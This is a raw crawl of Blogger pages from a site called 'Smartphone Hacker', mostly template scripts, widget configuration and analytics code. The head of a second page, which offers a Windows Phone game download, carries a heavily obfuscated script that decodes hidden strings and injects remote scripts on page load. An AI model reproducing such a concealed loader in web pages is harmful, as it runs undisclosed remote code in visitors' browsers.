<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section no-items section' id='sidebar'></div>
</div>
</aside>
</div>
<div class='clear'></div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Author</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
SmartPhone Hacker
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02685538148478001906' rel='author'>View my complete profile</a>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer no-items section' id='footer3'></div>
</div>
</div>
</div>
<div id='footerfix'>
<div class='cpleft'>
Copyright &#169; 2014 <a href='http://www.smartphonehacker.com/'>Smartphone Hacker</a> All Right Reserved
</div>
<div id='cpright'>
<a href='http://gooyaabitemplates.com/' rel='dofollow' target='_blank' title='Blogger Templates'>Blogger Templates</a> 
Created by <a href='http://arlinadesign.blogspot.com' rel='nofollow' target='_blank' title='Arlina Design'>Arlina Design</a> Powered by <a href='http://www.blogger.com/' title='Blogger'>Blogger</a>
</div>
</div>
</footer>
</div>
<div class='clear'></div>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5207675204281517815?po\x3d5212742934682444081\x26origin\x3dhttp://www.smartphonehacker.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-59074421-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script TYPE='text/javascript'>
jQuery(document).ready(function($){
	var $ele = $('#BackToTop');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 400);
    });
});
</script>
<a HREF='#' id='BackToTop'><i class='fa fa-angle-up'></i></a>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/viewer.js' type='text/javascript'></script>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});

//Spoiler
$(document).ready(function() {
    $("#flippy").click(function() {
        $("#flippanel").slideToggle("normal");
    });
});
</script>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/prisma.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//Menu Top
$(document).ready(function(){var str=location.href.toLowerCase();$('.main-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.main-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});

//Search Button
$(function(){
$('.searchbutton').click(function(){
  $(this).toggleClass('active');
  $('.search-form').slideToggle('fast');
});
});

//H2 Title
$(document).ready(function() {
$('.sidebar h2,.sidebar2 h2').each(function(){
     var me = $(this);
  me.html(me.html().replace(/^(\w+)/, '<span>$1</span>'));
});
});

//Ads Post
$(document).ready(function(){var e="[post_ad]";var t=$(".item .ads-in-post");$(".item .post *").replaceText(e,'<div class="ads-post"/>');$(".ads-post").append(t);var n=$(".post-body .ads-in-post").width();$(".post-body .ads-post").width(n)});

// Simple Tab
!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);

//Random Post
function showLucky(root){
    var feed = root.feed;
    var entries = feed.entry || [];
    var entry = feed.entry[0];
      for (var j = 0; j < entry.link.length; ++j) {
       if (entry.link[j].rel == "alternate") { 
       window.location = entry.link[j].href; 
       } 
      } 
   }

function fetchLuck(luck){
    script = document.createElement('script');
    script.src = '/feeds/posts/summary?start-index='+luck+'&max-results=1&alt=json-in-script&callback=showLucky';
    script.type = 'text/javascript';
    document.getElementsByTagName('head')[0].appendChild(script);
   }
function readLucky(root){
    var feed = root.feed;
    var total = parseInt(feed.openSearch$totalResults.$t,10);
    var luckyNumber = Math.floor(Math.random()*total);
    luckyNumber++;
    fetchLuck(luckyNumber);
    }
function feelingLucky(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = '/feeds/posts/summary?max-results=0&alt=json-in-script&callback=readLucky';
    document.getElementsByTagName('head')[0].appendChild(script);
    }
//]]>
</script>
<script type='text/javascript'>
//Pre Auto Selection
$('i[rel="pre"]').replaceWith(function() {
    return $('<pre><code>' + $(this).html() + '</code></pre>');
});
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}

//Pre Line Number
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})

//Related Post Thumb
$("ul#relpost_img_sum li img").each(function () {    $(this).attr("src", $(this).attr("src").replace(/\/s[0-9]+(\-c)?\//, "/w150-h120-c/")) });
</script>
<script type='text/javascript'>
//<![CDATA[
//Block Link Comments
function blockLinks(parentID, children) {
    var parent = document.getElementById(parentID),
        content = parent.getElementsByTagName(children);
    for(var i = 0; i < content.length; i++) {
        if(content[i].innerHTML.indexOf('</a>') !== -1) {
            content[i].innerHTML = "No more <span style='background-color:rgba(255,255,255,0.3);color:#fff;padding:4px 8px;border-radius:3px'><b>live link</b></span> in this comments field";
            content[i].className = "spammer-detected";
        }
    }
}
blockLinks('comment_block', 'p');

//Pre Comments Box
function cdClear() {
    var wtarea = document.getElementById('codes');
    wtarea.value = '';
    wtarea.focus();
    document.getElementById('cvrt').disabled = false;
}
function cdConvert() {
    var ctarea = document.getElementById('codes'),
        cv = ctarea.value,
        opt1 = document.getElementById('opt1'),
        opt2 = document.getElementById('opt2'),
        opt3 = document.getElementById('opt3'),
        opt4 = document.getElementById('opt4'),
        opt5 = document.getElementById('opt5');
    cv = cv.replace(/\t/g, "    ");
    if (opt1.checked) cv = cv.replace(/&/g, "&amp;");
    if (opt2.checked) cv = cv.replace(/'/g, "&#039;");
    if (opt3.checked) cv = cv.replace(/"/g, "&quot;");
    if (opt4.checked) cv = cv.replace(/</g, "&lt;");
    if (opt5.checked) cv = cv.replace(/>/g, "&gt;");
    if (cv.lastIndexOf('\n') != -1 || cv.length > 40) {
        cv = cv.replace(/^/, "<i rel=\"pre\">");
    } else {
        cv = cv.replace(/^/, "<i rel=\"code\">");
    }
    cv = cv.replace(/$/, "</i>");
    ctarea.value = cv;
    ctarea.focus();
    ctarea.select();
};
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY474Xt3q2pGp7U3JQ2BM0iuu8RQHg:1769135008390';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5207675204281517815','//www.smartphonehacker.com/2015/01/project-your-windows-phone-scree-to-pc.html','5207675204281517815');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5207675204281517815', 'title': 'Smartphone Hacker', 'url': 'http://www.smartphonehacker.com/2015/01/project-your-windows-phone-scree-to-pc.html', 'canonicalUrl': 'http://www.smartphonehacker.com/2015/01/project-your-windows-phone-scree-to-pc.html', 'homepageUrl': 'http://www.smartphonehacker.com/', 'searchUrl': 'http://www.smartphonehacker.com/search', 'canonicalHomepageUrl': 'http://www.smartphonehacker.com/', 'blogspotFaviconUrl': 'http://www.smartphonehacker.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-59074421-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Smartphone Hacker - RSS\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5207675204281517815/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/5212742934682444081/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5212742934682444081', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC0GJL-jru0HIqocOatNZf_FdHVMaCgBCFB0Y3Q9CLsvAYXcO8f0VBdCgsT7WDr93Qmy0vyQ8yTsXNhY1p93vXFd1mGShyBCp_NpF8OlLntiqBdeElzrMibWx1qMUBhoIOLeShlJ9zCkk/s72-c/windowsphone_symbol_clr_56x56.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC0GJL-jru0HIqocOatNZf_FdHVMaCgBCFB0Y3Q9CLsvAYXcO8f0VBdCgsT7WDr93Qmy0vyQ8yTsXNhY1p93vXFd1mGShyBCp_NpF8OlLntiqBdeElzrMibWx1qMUBhoIOLeShlJ9zCkk/s1600/windowsphone_symbol_clr_56x56.png', 'pageName': 'Project My Screen App For Window Phone', 'pageTitle': 'Smartphone Hacker: Project My Screen App For Window Phone'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Project My Screen App For Window Phone', 'description': '  Project My Screen App For Window Phone\xa0  (Project Your Windows Phone Scree To A PC)    Download Now - Project My Screen App         \x22Proje...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC0GJL-jru0HIqocOatNZf_FdHVMaCgBCFB0Y3Q9CLsvAYXcO8f0VBdCgsT7WDr93Qmy0vyQ8yTsXNhY1p93vXFd1mGShyBCp_NpF8OlLntiqBdeElzrMibWx1qMUBhoIOLeShlJ9zCkk/s1600/windowsphone_symbol_clr_56x56.png', 'url': 'http://www.smartphonehacker.com/2015/01/project-your-windows-phone-scree-to-pc.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5212742934682444081}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'navigation', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'main', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tably-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tably-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tably-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'footer1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '5207675204281517815', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7-AZcUUdU4hfv9cAjZomZAY3covA:1769135008391', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=http%3A%2F%2Fwww.smartphonehacker.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 118
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="tyXJkUYyZgK1TbXvgS-a4g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="tyXJkUYyZgK1TbXvgS-a4g"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.smartphonehacker.com/2015/01/assassins-creed-pirates-v1000-1gb-512.html
body_size: 54737
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
(function(){var f1940555ba610cd31824abb8cb42a397="EeEyBOPqVsyZxh0cTjyn2Z27pAIq_4oHia_2IwYqIvNfnfdcNV9UaHt9WV7wv37SLMpoWNZ4vp9tBgLrIcI";var a=['w59fcmsjw6jCv8OTwoFhwqNBw7EwwqTDslLDqmkfLDUHwpUYcg==','wqIVw5PDuG4swqjDnMKWEgjCsMKRwq3DrXMcwp7CgQvCmsK6ERrDjcKCw5A2wpTCi8OgHsOI','f11hw7gjw6DDhFsiw7YG','w4rCpcKKw4hdaTtbKUwVCz7CrwpAwq8Cw5FV','ecKaIcKVUsK0QsKRSw==','bwh0wpnCmcKjL1PDtcOawpFybQ==','w4vCtsOT','wpQaBkzChcKXJsK2w5t8wpLCig==','PMK9w6zClxQZw7PCoicQwqbDsg==','AMOnwq3Dk0Zew4LCjQ==','w7fCiBTDgMO7Hxo4w57CnsODJsOcwrc6S8Owwp4cAmHCn8Kcw6FEIw==','eQ/CocOTK0Vu','ZMKwwpZgw6fDlg==','wqYLw5DCs1Eh','XSRNw6zCr3pmw4w=','ACbDqhEBfw==','ecKHN8KVSA==','wp0SNA==','N8OkwoM4M8KPFg==','Z8OmP1nCvnHDoEY=','wqEbw5TCsw==','w5hJdyAlw7fCnsOOwopl','w53Cr8KOw7hfaDNMNGgDOw7Cqw==','YMOeG8OUaMKe','UMO0wply','wrXDv10Ow65ZGU9zAcK2bQ==','woAIw6ohw4ICC1bCty3ChyzDkEAy','e8KGK8KaX8K8aMKIXQgTw7LCsQ==','Z8K4b0fDpGTDvFPCmWl6wqfCji7CuA8+w43CkA/CoMKRAcKwwpLDjznCnsKIacKzMXbChMKew6LDmA8ZwrYzeMOW'];(function(b,c){var f=function(g){while(--g){b['push'](b['shift']());}};f(++c);}(a,0x139));var c=function(b,d){b=b-0x0;var e=a[b];if(c['KvOhjs']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};c['mRXmcB']=g;c['WGdxla']={};c['KvOhjs']=!![];}var f=c['WGdxla'][b];if(f===undefined){if(c['SGdDJw']===undefined){c['SGdDJw']=!![];}e=c['mRXmcB'](e,d);c['WGdxla'][b]=e;}else{e=f;}return e;};var m=window;m[c('0x1','6Nc!')]=[[c('0x13','D(uc'),0xa6b6b],[c('0x15','5$n&'),0x0],[c('0x1c','^H)r'),c('0x17','[L(8')],[c('0x2','ts)O'),0x3],[c('0x18','w!it'),![]],[c('0xb','bm))'),0x5],[c('0xd','w1lL'),!0x0]];var u=[c('0x7','D(uc'),c('0x5','cBOk'),c('0x10','FUA1'),c('0x6','[L(8')],b=0x0,o,i=function(){if(!u[b])return;o=m[c('0x19','cBOk')][c('0x4','gw(B')](c('0x12','JE0q'));o[c('0x1a','D(uc')]=c('0x3','@VnJ');o[c('0x16','gw(B')]=!0x0;var d=m[c('0x14','J3dX')][c('0x9','^H)r')](c('0x0','cZXE'))[0x0];o[c('0xc','3sMF')]=c('0xf','afmp')+u[b];o[c('0x8','^%Ry')]=c('0xa','gw(B');o[c('0x11','F]QP')]=function(){b++;i();};d[c('0x1b','[L(8')][c('0xe','(tl]')](o,d);};i();})();
/*]]>/* */
</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.smartphonehacker.com/' rel='openid.delegate'/>
<link href='http://www.smartphonehacker.com/2015/01/assassins-creed-pirates-v1000-1gb-512.html' rel='canonical'/>
<title>Assassin's Creed Pirates v1.0.0.0 [1Gb & 512 ram) - Windows Phone Xap  ~ Smartphone Hacker</title>
<meta content='' name='description'/>
<meta content='Assassin&#39;s Creed Pirates v1.0.0.0 [1Gb & 512 ram) - Windows Phone Xap , Smartphone Hacker: Assassin&#39;s Creed Pirates v1.0.0.0 [1Gb & 512 ram) - Windows Phone Xap , Smartphone Hacker' name='keywords'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default?alt=rss' rel='alternate' title='Smartphone Hacker - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5207675204281517815/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
